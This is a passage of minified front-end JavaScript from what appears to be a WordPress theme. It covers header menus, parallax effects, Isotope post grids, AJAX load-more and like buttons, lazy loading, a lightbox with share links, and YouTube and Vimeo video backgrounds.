SVGLoader(document.getElementById("dfd-header-loader"),{speedIn:s});z("body").on("click",".dfd-menu-button",function(t){t.preventDefault(),c.hasClass("header-style-13")?c.toggleClass("active"):c.hasClass("click-animated")?(c.find("#header").toggleClass("active"),c.find(".header").toggleClass("active"),c.hasClass("with-preloader")&&(r.hasClass("stretch")||r.hasClass("spill")||r.hasClass("windscreen")||r.hasClass("lateral_swipe"))&&(r.toggleClass("active"),r.hasClass("active")?m.show():setTimeout(function(){m.hide()},d)),c.find("#header").hasClass("active")||c.find(".header").hasClass("active")?setTimeout(function(){c.find("#header .mega-menu").addClass("visible-overflow"),c.find(".header .mega-menu").addClass("visible-overflow")},1e3):(c.find("#header .mega-menu").removeClass("visible-overflow"),c.find(".header .mega-menu").removeClass("visible-overflow"))):c.hasClass("side-area-enabled")&&z("body").toggleClass("side-area-opened")});var g=z("#top-panel-inner"),w=g.find(".top-panel-inner-wrapper"),b=z("#dfd-top-panel-loader").data("speed")?z("#dfd-top-panel-loader").data("speed"):400;if(0<g.find("#dfd-top-panel-loader").length)var y=new SVGLoader(document.getElementById("dfd-top-panel-loader"),{speedIn:b});if(z("a.top-inner-page").on("click",function(t){t.preventDefault(),z("body").toggleClass("top-inner-page-active"),(w.hasClass("stretch")||w.hasClass("spill")||w.hasClass("windscreen")||w.hasClass("lateral_swipe"))&&(g.toggleClass("active"),g.hasClass("active")?y.show():setTimeout(function(){y.hide()},200))}),z("#loginModal").find("a.button.registration").click(function(t){var e=z("#dfd-register");0<e.length&&(t.preventDefault(),z(".reveal-modal-bg").trigger("click"),e.addClass("active"),z(".dfd-close-register").click(function(t){t.preventDefault(),e.removeClass("active")}))}),z("#loginModal .login-lost-password").find("a").click(function(t){var e=z("#dfd-lost-password");0<e.length&&(t.preventDefault(),z(".reveal-modal-bg").trigger("click"),e.addClass("active"),z(".dfd-close-lost-password").click(function(t){t.preventDefault(),e.removeClass("active")}))}),(c.hasClass("header-style-8")||c.hasClass("header-style-9")||c.hasClass("header-style-12")||c.hasClass("header-style-13"))&&c.find("nav.mega-menu").siblings(":not(.header-top-panel):not(.dfd-header-logos):not(.dfd-click-menu-button-wrap)").wrapAll('<div class="dfd-header-bottom-buttons" />'),c.hasClass("header-style-3")||c.hasClass("header-style-4")){var C,_,x,k,T=z(".menu-wrap"),S=z(".dfd-header-buttons-wrap");M.window.on("load resize",function(){M.windowWidth>headerResponsiveBreakpoint?(_=T.width(),C=z(".header-wrap > .row > .columns").width(),x=T.offset().left,k=S.outerWidth(!0),C-k<_+x?S.find(">:not(.hidden):visible:last").addClass("hidden"):S.find(">.hidden:last").removeClass("hidden")):S.find(".hidden").removeClass("hidden")})}z(".lang-sel:not(.dfd-wpml-switcher)").find("a").click(function(t){"#"==z(this).attr("href")&&(t.preventDefault(),alert("The language switcher requires WPML plugin to be installed and activated."))}),M.loadRetinaLogo(),M.bindMobileMenu()},M.document.ready(function(n){n.bindHeaderEvents(),M.window.on("resize",function(){var t=n(".mega-menu, .sub-nav","#header",".header");M.windowWidth>=screen_medium&&t.each(function(){n(this).is(":visible")||n(this).removeAttr("style")})}),0<n("#wpadminbar").length&&n("#wpadminbar").addClass("dfd-admin-bar");var t,e=n(".body-back-to-top"),i=n(".dfd-single-pagination.fixed"),a=n("body"),o=!1;M.window.on("scroll",function(){Modernizr.touch||(o||(o=!0,a.addClass("scrolling")),clearTimeout(t),t=setTimeout(function(){a.removeClass("scrolling"),o=!1},200)),0<e.length&&(80<M.windowScrollTop?(e.stop().addClass("visible"),0<n(".dfd-single-pagination").length&&n(".dfd-single-pagination").hasClass("fixed")&&!n(".dfd-single-pagination .page-inner-nav.nav-next").hasClass("empty")&&e.addClass("lifted")):e.stop().removeClass("visible active lifted")),0<i.length&&(80<M.windowScrollTop?i.addClass("lifted"):i.removeClass("lifted"))});n(".back-to-top, .body-back-to-top").click(function(t){return e.addClass("active"),t.preventDefault(),n("html, body").animate({scrollTop:0},800),!1}),n(".chaffle").chaffle({speed:20,time:60}),n(".cart-collaterals").on("click touchend",".dfd-shipping-title > span",function(){n(this).parents(".shipping-calculator-wrap").find(".shipping-calculator").slideToggle(500)}),n("body").on("post-load reinit-waypoint",function(){setTimeout(function(){Waypoint.refreshAll()},500)}),n('[data-enable-isotope="1"]').on("layoutComplete",function(){Waypoint.refreshAll()}),n("[data-init-hover]").each(function(){var t=n(this),e=t.data("prop"),i=t.css(e),a=t.data("hover-val");t.hover(function(){t.css(e,a)},function(){t.css(e,i)})})}),M.window.load(function(){var e=function(){z('[data-enable-isotope="1"]').each(function(){var a=z(this);a.prev().find(".sort-panel a").each(function(){var t=z(this),e=null!=t.data("filter")&&t.data("filter");if(!1===e)return!0;var i=a.find(e).length;0==i?t.parent("li").hide():0<i&&t.parent("li").is(":hidden")&&t.parent("li").show()})})};e(),z("body").on("post-load",function(t){e()}),M.sameOrigin&&void 0!==parent.vc&&void 0!==parent.vc.events&&parent.vc.events.on("shortcodeView:ready",function(){z("body").trigger("post-load"),setTimeout(function(){z("body").trigger("resort-isotope")},1e3)})})},M.initParallaxBackground=function(){var e=function(){z(".dfd_stun_header_vertical_parallax, .dfd-row-parallax, .dfd-column-parallax, .dfd-fade-on-scroll, .dfd-row-bg-image.dfd_vertical_parallax, .dfd-row-bg-image.dfd_horizontal_parallax, .dfd-multi-parallax-layer, .stuning-header-inner .page-title-inner").each(function(){var t,r,l,c=z(this),f=function(){t=c.offset(),c.hasClass("dfd_vertical_parallax")&&(t=c.parent().offset()),l=c.height(),c.hasClass("dfd_vertical_parallax")&&(l=c.parent().height()),r=t.top};f(),M.window.on("load resize",f);var u=parseFloat(c.data("parallax_sense"))/100,h=parseFloat(c.data("parallax_limit")),p=!(!c.data("mobile_enable")||"1"!=c.data("mobile_enable"));M.window.on("load scroll",function(){if(!(!p&&Modernizr.touch&&M.windowWidth<800)&&M.windowScrollTop+M.windowHeight>r&&r+l>M.windowScrollTop){f();var t,e,i=(r-M.windowScrollTop)/3,a=-i*u,n="50% 50%";if(c.data("parallax_offset")&&(c.hasClass("dfd_vertical_parallax")||c.hasClass("dfd_horizontal_parallax"))&&(c.hasClass("dfd_vertical_parallax")?n="50% calc(50% + "+c.data("parallax_offset")+"px)":c.hasClass("dfd_horizontal_parallax")&&(n="calc(50% + "+c.data("parallax_offset")+"px) 50%"),c.css("backgroundPosition",n)),c.hasClass("dfd_vertical_parallax")&&(t="0, "+a+"px"),c.hasClass("dfd_horizontal_parallax")&&(t=a+"px,0"),c.hasClass("dfd-multi-parallax-layer")){var o=+c.attr("class").slice(-1),s=c.data("direction-multi")?c.data("direction-multi"):"vertical";t="vertical"==s?"0, "+a*o+"px":a*o+"px, 0"}if(c.hasClass("dfd-row-parallax"))h<(e=-i*u)&&(e=h),e<-h&&(e=-h),window.requestAnimationFrame(function(){c.find(">.row").css({"-webkit-transform":"matrix(1,0,0,1,0,"+e+")","-moz-transform":"matrix(1,0,0,1,0,"+e+")","-0-transform":"matrix(1,0,0,1,0,"+e+")",transform:"matrix(1,0,0,1,0,"+e+")"})});if(c.hasClass("dfd-column-parallax"))h<(e=-i*u)&&(e=h),e<-h&&(e=-h),window.requestAnimationFrame(function(){c.css({"-webkit-transform":"matrix(1,0,0,1,0,"+e+")","-moz-transform":"matrix(1,0,0,1,0,"+e+")","-0-transform":"matrix(1,0,0,1,0,"+e+")",transform:"matrix(1,0,0,1,0,"+e+")"})});if(c.hasClass("dfd_stun_header_vertical_parallax"))(e=Math.floor(M.windowScrollTop*u/5))<0&&(e=0),window.requestAnimationFrame(function(){c.css({"-webkit-transform":"translate3d(0,"+e+"px,0)","-moz-transform":"translate3d(0,"+e+"px,0)","-0-transform":"translate3d(0,"+e+"px,0)",transform:"translate3d(0,"+e+"px,0)"})});if(c.hasClass("dfd-fade-on-scroll")){var d=c.height();c.css({opacity:1+1/(d/(r-M.windowScrollTop))})}(c.hasClass("dfd_vertical_parallax")||c.hasClass("dfd_horizontal_parallax")||c.hasClass("dfd-multi-parallax-layer"))&&window.requestAnimationFrame(function(){c.css({"-webkit-transform":"translate3d("+t+",0)","-moz-transform":"translate3d("+t+",0)","-0-transform":"translate3d("+t+",0)",transform:"translate3d("+t+",0)"})})}})})};M.window.on("load resize",function(){z(".dfd-row-bg-image").each(function(){var t=z(this),e="",i="",a=800;t.data("default-image")&&(e=t.data("default-image")),t.data("responsive-image")&&(i=t.data("responsive-image")),t.data("responsive-resolution")&&(a=t.data("responsive-resolution")),""!=e&&""!=i&&(void 0!==M.windowWidth&&M.windowWidth<a&&i?t.css("background-image","url("+i+")"):t.css("background-image","url("+e+")"))})}),z("html").is(".lt-ie10, .lt-ie9, .lt-ie8")||(e(),M.window.load(function(){if(e(),!Modernizr.touch&&800<M.windowWidth){n=z(".stuning-header-inner .page-title-inner"),o=z(".dfd-meta-wrap",n),n.hasClass("dfd-enable-parallax")&&M.window.on("scroll",function(t){var e=M.windowScrollTop,i=n.parent().height(),a=.333*e;window.requestAnimationFrame(function(){n.css({"-webkit-transform":"translate3d(0,"+a+"px,0)","-moz-transform":"translate3d(0,"+a+"px,0)","-o-transform":"translate3d(0,"+a+"px,0)",transform:"translate3d(0,"+a+"px,0)",opacity:1-e/i}),o.css({opacity:1-e/(i/5)})})});var t=0;0<z("#header-container").length&&(t+=60),0<z("#wpadminbar").length&&(t+=z("#wpadminbar").outerHeight()),0<z(".dfd-frame-line.line-bottom").length&&(t+=z(".dfd-frame-line.line-bottom").outerHeight()),z("#layout.single-folio .dfd-portfolio-description.four.columns > .row").stick_in_parent({parent:".row.entry-thumb",sticky_class:"sticky",offset_top:t+20,bottoming:!0,inner_scrolling:!1}),z(".dfd-blog-share-fixed-wrap").stick_in_parent({sticky_class:"sticky",offset_top:t,bottoming:!0,inner_scrolling:!1}),z(".dfd-single-product-desc-wrap > .summary").stick_in_parent({sticky_class:"sticky",offset_top:t+20,bottoming:!0,inner_scrolling:!1}),z(".dfd-sticky-row").stick_in_parent({sticky_class:"sticky",offset_top:t,bottoming:!0,inner_scrolling:!1})}var n,o}))},M.wrapSinglePostVcContent=function(){if(z("#left-sidebar").length<1&&z("#right-sidebar").length<1){var e=function(t){var e=t.offset().left,i=M.windowWidth-M.scrollbarWidth;if(0<t.parents(".cover").length&&(e=t.parents(".cover").offset().left),0<z(".dfd-frame-line.line-top").length){var a=z(".dfd-frame-line.line-top").height();e-=a,i-=2*a}t.find(".dfd-post-vc-content-wrapper").css({width:i,"margin-left":-e})},t=function(){z("#layout.single-post").find(".dfd-content-wrap.dfd-post_single > article").find("> .entry-content, > .cover > .entry-content").each(function(){var t=z(this);(0<t.find("> .vc-row-wrapper").length||0<t.find("> .vc_element.vc_vc_row").length)&&void 0!==M.windowWidth&&(z("#layout").addClass("dfd-composer-post"),0<z("#stuning-header").length&&z("#stuning-header").addClass("dfd-composer-post"),t.wrapInner('<div class="dfd-post-vc-content-wrapper" />').parents("#layout").find("article.post > .dfd-blog-share-fixed-wrap").hide(),e(t),M.window.on("load resize",function(){e(t)}))}),z("#layout.single-folio").find(".dfd-content-wrap.dfd-portfolio_single > article").find("> .cover > .entry-content > .columns").each(function(){var t=z(this);(0<t.find("> .vc-row-wrapper").length||0<t.find("> .vc_element.vc_vc_row").length)&&void 0!==M.windowWidth&&(z("#layout").addClass("dfd-composer-post"),0<z("#stuning-header").length&&z("#stuning-header").addClass("dfd-composer-post"),t.wrapInner('<div class="dfd-post-vc-content-wrapper" />'),t.parents("#layout").find(".dfd-blog-share-fixed-wrap").hide(),e(t),M.window.on("load resize",function(){e(t)}))})};t(),M.window.on("load",function(){z("body").hasClass("compose-mode")&&t()})}},M.wrapPostInner=function(t){var e=t.children(":not(.author-section):not(.entry-thumb)").clone();t.find("> *:not(.author-section):not(.entry-thumb)").remove(),t.find(".author-section").length?z('<div class="inner-cover" />').insertBefore(t.find(".author-section")):t.find(".entry-thumb").length&&z('<div class="inner-cover" />').insertAfter(t.find(".entry-thumb")),t.find(".inner-cover").append(e)},M.initMetroIsotope=function(){z(".dfd-post.layout-metro, .dfd-post_archive.layout-metro").each(function(){var t=z(this),i=t.find("> article");i.each(function(){var t=z(this),e=t.find("> .cover");i.hasClass("post")&&!e.find(".inner-cover").length&&((t.hasClass("format-audio")||t.hasClass("format-quote")||t.hasClass("format-link"))&&!t.find(".entry-thumb").length||t.hasClass("dfd-featured")||t.hasClass("dfd-side-image"))&&M.wrapPostInner(e)}),i.equalHeights(),void 0!==z.fn.imagesLoaded&&t.imagesLoaded().done(function(){i.equalHeights()}),z.browser.firefox=/firefox/.test(navigator.userAgent.toLowerCase()),z.browser.firefox&&setTimeout(function(){i.equalHeights()},1500),z("body").trigger("metro-inited")})},M.isotopePosts=function(){var t=function(t){z(t).each(function(){var t,i=z(this),e=i.data("layout-type"),a={itemSelector:"article",resizable:!0,sortBy:"original-order"};i.addClass("dfd-isotope layout-"+e),t="masonry"===e||"metro"===e||"shortcode_metro"===e?"packery":"fitRows",a.layoutMode=t;M.initMetroIsotope(),i.isotope(a),i.siblings(".clearfix").find(".sort-panel .filter a").click(function(t){t.preventDefault();var e=z(this).attr("data-filter");z(this).parent().parent().find("> li.active").removeClass("active"),z(this).parent().addClass("active"),i.isotope({filter:e}),z("body").trigger("isotope-sorted")}),z(".blog-top-block").find("ul > li > a").click(function(t){t.preventDefault();var e=z(this).attr("data-filter");z(this).parent().parent().find("> li.active").removeClass("active"),z(this).parent().addClass("active"),i.isotope({filter:e}),z("body").trigger("isotope-sorted")})})};M.window.on("load resize",function(){t('[data-enable-isotope="1"]')}),z("body").on("post-load resort-isotope",function(){setTimeout(function(){t('[data-enable-isotope="1"]')},800)}),z("body").on("tabs-reinited",function(){setTimeout(function(){t('[data-enable-isotope="1"]')},800)}),void 0!==z.fn.imagesLoaded&&z('[data-enable-isotope="1"]').imagesLoaded().done(function(){t('[data-enable-isotope="1"]'),setTimeout(function(){t('[data-enable-isotope="1"]')},2500)}),z.browser.firefox=/firefox/.test(navigator.userAgent.toLowerCase()),z.browser.firefox&&setTimeout(function(){t('[data-enable-isotope="1"]')},2500)},M.ajaxAddPosts=function(){M.document.ready(function(){z(".dfd-ajax-add-post").each(function(){var t=z(this),a=t.data("action")?t.data("action"):"dfd_load_more",n=t.data("current")?t.data("current"):1,o=t.data("max_pages"),s=t.data("extra_params"),d=t.data("container");t.click(function(t){var e=z(this),i="action="+a+"&nonce="+ajax_var.nonce+"&current="+n+"&max_pages="+o;s&&""!==s&&(i+="&"+s),t.preventDefault(),z.ajax({type:"POST",url:ajax_var.url,data:i,dataType:"html",beforeSend:function(){e.addClass("loading")},complete:function(t){e.removeClass("loading"),200==t.status&&""!=t.responseText&&(++n,e.parent().siblings(d).append(t.responseText),+n==o&&e.parent().html('<span class="loaded button">Done!</span>'),z("body").trigger("post-load"))}})})})})},M.postLike=function(){z("body").on("click",".post-like a",function(){var e=z(this),t=e.data("post_id");return z.ajax({type:"post",url:ajax_var.url,data:"action=post-like&nonce="+ajax_var.nonce+"&post_like=&post_id="+t,success:function(t){"already"!=t&&(e.addClass("voted"),e.siblings(".count").text(t))}}),!1}),z("body").on("click","a.post-like, a.post-like-mini",function(){var e=z(this),t=e.data("post_id");return z.ajax({type:"post",url:ajax_var.url,data:"action=post-like&nonce="+ajax_var.nonce+"&post_like=&post_id="+t,success:function(t){"already"!=t&&(e.addClass("voted"),z(".count",e).text(t))}}),!1})},M.initGalleryPostCarousel=function(){var t=function(){z(".dfd-gallery-post-slider").each(function(){var r=z(this);if(!r.hasClass("slick-initialized")){r.siblings(".dfd-gallery-bar");var l,t=function(){r.width()};t(),M.window.on("load resize",t);r.on("init reInit afterChange",function(t,e,i){var a,n,o,s=r.next(".slider-controls").find(".prev .count"),d=r.next(".slider-controls").find(".next .count");l=e.slideCount,a=(o=(i||0)+1)-1<1?l:o-1,n=l<o+1?1:o+1,s.text(a+"/"+l),d.text(n+"/"+l)}),r.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:5e3}),r.siblings(".slider-controls").find(".next").click(function(t){t.preventDefault(),r.eq(0).slick("slickNext")}),r.siblings(".slider-controls").find(".prev").click(function(t){t.preventDefault(),r.eq(0).slick("slickPrev")}),r.find("div").on("mousedown select",function(t){t.preventDefault()})}return this})};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initAudioplayer=function(){var t=function(){z(".post.format-audio").each(function(){var t=z(this),e=function(){!t.find("div.audioplayer").length&&t.find("audio.audio").length&&t.find("audio.audio:not(.wp-audio-shortcode)").audioPlayer({strPlay:"",strPause:"",strVolume:""})};t.parent().hasClass("layout-metro")?z("body").on("metro-inited",e):e()}),z("body").trigger("audioplayer-inited")};M.document.ready(function(){t()}),z("body").on("post-load",t)},M.initAnimation=function(){var t=function(){z('.cr-animate-gen, [data-animate="1"]').each(function(){var t=z(this);t.data("animate-item")?t.find(t.data("animate-item")).each(function(){z(this).hasClass("animation-done")||z(this).css("opacity","0")}):t.hasClass("animation-done")||t.css("opacity","0")})},e=function(){var i=z("#main-wrap").attr("data-appear-offset")?z("#main-wrap").attr("data-appear-offset"):"98%";z('.cr-animate-gen, [data-animate="1"]').each(function(){var e,t=z(this);e=t.data("animate-type"),t.data("animate-item")?t.find(t.data("animate-item")).each(function(){var t=z(this);t.waypoint(function(){t.hasClass("animation-done")||t.addClass("animation-done").velocity(e,{display:"undefined"})},{offset:i})}):t.waypoint(function(){t.hasClass("animation-done")||t.addClass("animation-done").velocity(e,{display:"undefined"})},{offset:i})})},i=function(){z(".call-on-waypoint").each(function(){var t=z(this);t.waypoint(function(){t.trigger("on-waypoin")},{triggerOnce:!0,offset:"bottom-in-view"})})};M.window.load(i),z("body").on("post-load",function(){i()}),!Modernizr.touch&&800<z(window).width()&&(t(),M.window.load(function(){e(),setTimeout(function(){e()},60)}),z("body").on("post-load",function(){t(),e()}))},M.imagesLazyLoad=function(){var t=function(){z(".dfd-img-lazy-load").each(function(){var e=z(this),t=z("#main-wrap").data("lazy-load-offset")?z("#main-wrap").data("lazy-load-offset"):"140%";z("#layout").data("lazy-load-offset")&&"1"==z("#layout").data("lazy-load-offset")&&(t="200%"),e.waypoint(function(){if(!e.hasClass("image-loaded")){var t=e.find("img").attr("data-src");"devicePixelRatio"in window&&1<window.devicePixelRatio&&e.find("img").attr("data-retina-img")&&(t=e.find("img").attr("data-retina-img")),e.addClass("image-loaded"),e.find("img").each(function(){var t=z(this),e=t.attr("data-src");"devicePixelRatio"in window&&1<window.devicePixelRatio&&t.attr("data-retina-img")&&(e=t.attr("data-retina-img")),t.attr("src",e)}),((e.parents(".dfd-content-wrap, .dfd-posts-module").hasClass("layout-masonry")||e.parents(".dfd-content-wrap, .dfd-posts-module").hasClass("layout-metro"))&&e.parents("article.post").hasClass("dfd-featured")||e.parents(".dfd-content-wrap").hasClass("layout-metro")&&e.parents("article.post").hasClass("dfd-side-image"))&&e.css("backgroundImage","url("+t+")")}},{handler:function(t){this.destroy()},offset:t})})};t(),M.window.load(t),z("body").on("post-load",t)},M.initLightbox=function(){var t=function(){var t=!!z("body").hasClass("dfd-pp-deeplinks"),e=window.location.href,i=z(".pp_details .ppt").length?z(".pp_details .ppt").text():"Share";z("a[data-rel^='prettyPhoto'], a.zoom-link, a.thumbnail, a[class^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",show_title:!0,deeplinking:t,opacity:1,animation_speed:"fast",theme:"dfd-custom-theme",markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#"><i class="dfd-socicon-arrow-right-01"><span class="count"></span></i></a> \t\t\t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#"><i class="dfd-socicon-arrow-left-01"><span class="count"></span></i></a> \t\t\t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav_wrapper"> \t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#"><i class="dfd-socicon-icon-close-round"></i></a> \t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image"></a> \t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery mobile-hide"> \t\t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div>',changepicturecallback:function(){var e=z("#fullResImage").attr("src");z(".pp_social .dfd-share-buttons").find("> li > a").each(function(){var t=z(this).attr("href");z(this).attr("href",t+e)}),z("body").trigger("init-lightbox")},social_tools:'<div class="dfd-blog-share-popup-wrap" data-url="'+e+'">\n\t\t\t\t\t\t\t\t\t<div class="dfd-share-title"><i class="dfd-socicon-icon-share"></i></div>\n\t\t\t\t\t\t\t\t\t<ul class="dfd-share-buttons" data-share="1">\n\t\t\t\t\t\t\t\t\t\t<li class="dfd-share-facebook">\n\t\t\t\t\t\t\t\t\t\t\t<a href="https://www.facebook.com/sharer/sharer.php?u=" class="popup" data-share-button="facebook" data-text="'+i+'">\n\t\t\t\t\t\t\t\t\t\t\t\t<i class="dfd-socicon-facebook"></i>\n\t\t\t\t\t\t\t\t\t\t\t\t<span class="share-count" data-share-count="facebook"></span>\n\t\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t\t\t<li class="dfd-share-twitter">\n\t\t\t\t\t\t\t\t\t\t\t<a href="https://twitter.com/intent/tweet?text=" class="popup" data-share-button="twitter" data-text="'+i+'">\n\t\t\t\t\t\t\t\t\t\t\t\t<i class="dfd-socicon-twitter"></i>\n\t\t\t\t\t\t\t\t\t\t\t\t<span class="share-count" data-share-count="twitter"></span>\n\t\t\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t\t\t</li>\n\t\t\t\t\t\t\t\t\t</ul>\n\t\t\t\t\t\t\t\t</div>'})};M.document.ready(t),z("body").on("post-load",t)},M.fullHeightRow=function(){M.window.on("load resize",function(){z(".dfd-row-full-height:first").each(function(){var t,e,i=z(this);setTimeout(function(){t=i.offset().top,0<z(".dfd-frame-line.line-bottom").length&&(t+=z(".dfd-frame-line.line-bottom").height()),t<M.windowHeight&&(e=M.windowHeight-t,i.css("min-height",e+"px"))},100)})})},M.initEqualHeights=function(){var t=function(){var a=M.windowWidth;z(".vc-row-wrapper.equal-height-columns").each(function(){var t=z(this),e=t.data("resolution")?t.data("resolution"):800,i=t.find(">.row >.columns");i.hasClass("twelve")&&1==i.find(".vc-row-wrapper.vc_inner").length&&i.find(".vc-row-wrapper.vc_inner").siblings().length<1&&(i=i.find(".vc-row-wrapper.vc_inner > .row > .columns")),z(this).hasClass("mobile-destroy-equal-heights")?e<a?i.equalHeights():i.equalHeightsDestroy():i.equalHeights()}),z(".dfd-equal-height-wrapper").each(function(){z(this).hasClass("dfd-mobile-destroy-equal-heights")?800<a?z(this).find(">div").equalHeights():z(this).find(">div").equalHeightsDestroy():z(this).find(">div").equalHeights()});var t=z("#layout.dfd-shop-single #main-content .dfd-product_single > .row > .product");800<a?t.find(".equalize-me").equalHeights():t.find(".equalize-me").equalHeightsDestroy()};M.document.ready(function(){z(".vc-row-wrapper.equal-height-columns.aligh-content-verticaly").each(function(){var t=z(this).find(">.row >.columns");t.hasClass("twelve")&&1==t.find(".vc-row-wrapper.vc_inner").length&&t.find(".vc-row-wrapper.vc_inner").siblings().length<1&&(t=t.find(".vc-row-wrapper.vc_inner > .row > .columns")),t.each(function(){z(this).wrapInner('<div class="dfd-vertical-aligned"></div>')})})}),z("body").on("post-load",t),z(window).on("load resize",t)},M.initSpacerShortcode=function(){var t=function(){z(".dfd-spacer-module").each(function(){var t=z(this),e=M.windowWidth,i=t.data("units"),a=t.data("wide_size"),n=t.data("normal_resolution"),o=""!==t.data("normal_size")?t.data("normal_size"):a,s=t.data("tablet_resolution"),d=""!==t.data("tablet_size")?t.data("tablet_size"):a,r=t.data("mobile_resolution"),l=""!==t.data("mobile_size")?t.data("mobile_size"):a;"%"==i&&0!=o&&0!=d&&0!=l&&(o=a*o/100,d=a*d/100,l=a*l/100),t.css("height",a),s<=e&&e<n?t.css("height",o):r<=e&&e<s?t.css("height",d):e<=r&&t.css("height",l)}),z("body").trigger("reinit-waypoint")};t(),M.window.on("load resize",t)},M.initFixedFooter=function(){var t=function(){if(!z("#layout").hasClass("one-page-scroll")&&z("#main-wrap").hasClass("dfd-parallax-footer")){0==z("body > .boxed_layout").length&&z("body").addClass("dfd-parallax-footer");var t=799<M.windowWidth?z("#footer-wrap").outerHeight(!0):0;0<z("body > .boxed_layout").length?z("body > .boxed_layout").css("margin-bottom",t):z("#main-wrap").css("margin-bottom",t)}};M.document.ready(function(){t(),M.window.on("load resize",t)})},M.onePageMenuNavigation=function(){M.document.ready(function(){var n=z(window);z("a.menu-link").each(function(){var e=z(this),i=e.attr("href");if(i&&-1!==i.indexOf("#")&&"#"!=i&&-1===i.indexOf("#/")&&(i=i.substring(i.indexOf("#")),0<z(i).length)){var a=function(){var t=Math.floor(z(i).offset().top);M.windowScrollTop+z("body").offset().top>=t&&e.parent().addClass("current-menu-ancestor current-menu-item").siblings().removeClass("current-menu-ancestor current-menu-item")};a(),n.on("load resize scroll",a),e.on("click touchend",function(t){t.preventDefault(),n.scrollTo(i,{duration:"slow"}),a()})}})})},M.initVideoBg=function(){if(z(".dfd-video-bg video, .dfd-video-bg .dfd-bg-frame").each(function(){var t,e,i,a,n=z(this),o=function(){t=0<n.parents(".vc-row-wrapper.wpb_row").length?n.parents(".vc-row-wrapper.wpb_row").width():n.parent().width(),e=0<n.parents(".vc-row-wrapper.wpb_row").length?n.parents(".vc-row-wrapper.wpb_row").height():n.parent("").height(),a=t/1.778<e?(i=Math.ceil(1.778*e),e):(i=t,Math.ceil(t/1.778)),n.css({width:i,height:a})};n.parents(".dfd-video-bg").siblings(".dfd-video-controller").unbind("click").on("click",function(t){t.preventDefault();var e=z(this);e.hasClass("dfd-socicon-ic_pause_48px")?(n.get(0).pause(),e.removeClass("dfd-socicon-ic_pause_48px").addClass("dfd-socicon-icon-play")):(n.get(0).play(),e.removeClass("dfd-socicon-icon-play").addClass("dfd-socicon-ic_pause_48px"))}),n.parents(".dfd-video-bg").siblings(".dfd-sound-controller").unbind("click").on("click",function(t){t.preventDefault();var e=z(this);e.hasClass("dfd-socicon-unmute")?(n.prop("muted",!1),e.removeClass("dfd-socicon-unmute").addClass("dfd-socicon-mute")):(n.prop("muted",!0),e.removeClass("dfd-socicon-mute").addClass("dfd-socicon-unmute"))}),o(),M.window.on("load resize",function(){o()}),z("body").on("post-load",o),M.window.on("load",function(){n.is("video")&&n.get(0).paused&&n.get(0).play()})}),0<z(".dfd-youtube-bg").length){var t=document.createElement("script");t.src="//www.youtube.com/iframe_api";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e);var i={};window.onYouTubeIframeAPIReady=function(){z(".dfd-youtube-bg iframe").each(function(){var t=z(this),e=t.attr("id");t.data("muted")&&"1"==t.data("muted")?i[e]=new YT.Player(e,{events:{onReady:a}}):i[e]=new YT.Player(e,{events:{onReady:n}})})}}function a(t){t.target.mute(),t.target.playVideo()}function n(t){t.target.playVideo()}0<z(".dfd-vimeo-bg").length&&M.document.ready(function(){z(".dfd-vimeo-bg iframe").each(function(){var i=z(this);function t(t){var e=t.data;switch("string"==typeof 